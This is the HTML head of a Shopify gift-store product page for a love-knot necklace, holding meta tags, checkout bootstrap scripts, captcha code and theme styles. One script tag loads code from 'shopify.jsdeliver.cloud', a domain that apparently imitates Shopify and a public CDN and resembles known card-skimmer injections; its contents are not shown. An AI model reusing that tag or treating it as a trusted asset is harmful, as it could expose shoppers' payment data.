

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.thefamilygifts.com/products/9-love-knot-neclace-7
body_size: 63349
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.thefamilygifts.com/products/9-love-knot-neclace-7">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q="></script>
    <script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/secondary.js?v=176066990885051318471753133284" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      9 Love Knot Neclace
 &ndash; TheFamilyGifts</title>

    
      <meta name="description" content="The Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today! The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable ">
    

    

<meta property="og:site_name" content="TheFamilyGifts">
<meta property="og:url" content="https://www.thefamilygifts.com/products/9-love-knot-neclace-7">
<meta property="og:title" content="9 Love Knot Neclace">
<meta property="og:type" content="product">
<meta property="og:description" content="The Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today! The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable "><meta property="og:image" content="http://www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416">
  <meta property="og:image:secure_url" content="https://www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="59.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="9 Love Knot Neclace">
<meta name="twitter:description" content="The Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today! The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable ">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/52831813783/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a3663ff75c8b5918c44aa7ff277906df">
<meta id="in-context-paypal-metadata" data-shop-id="52831813783" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.thefamilygifts.com/products/9-love-knot-neclace-7.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=52831813783" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":52831813783,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/52831813783","merchantName":"TheFamilyGifts","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"TheFamilyGifts","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a3663ff75c8b5918c44aa7ff277906df","betas":["rich-media-storefront-analytics"],"domain":"www.thefamilygifts.com","predictiveSearch":true,"shopId":52831813783,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "thefamilygiftsco.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro","id":152422646011,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.thefamilygifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_MV4M3zvL.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js"></script>
<script type="module">
  await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_MV4M3zvL.en.esm.js");
await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");
await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script id="__st">var __st={"a":52831813783,"offset":-28800,"reqid":"d4aeb8ca-31b7-408f-9067-3edaa635a16c-1768951566","pageurl":"www.thefamilygifts.com\/products\/9-love-knot-neclace-7","u":"5bc27a4431ee","p":"product","rtyp":"product","rid":7139901178007};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.thefamilygifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.thefamilygifts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.thefamilygifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.thefamilygifts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.thefamilygifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.thefamilygifts.com/cdn/shop/t/11/compiled_assets/scripts.js?v=5512"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 0, 0, 0;
        --color-base-outline-button-labels: 185, 178, 173;
        --color-base-accent-1: 150, 130, 117;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #968275;
        --gradient-base-accent-2: linear-gradient(139deg, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1) 100%, rgba(0, 0, 0, 0) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.thefamilygifts.com/cdn/shop/t/11/assets/base.css?v=76279458980208555051753133284" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.thefamilygifts.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821753133284"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
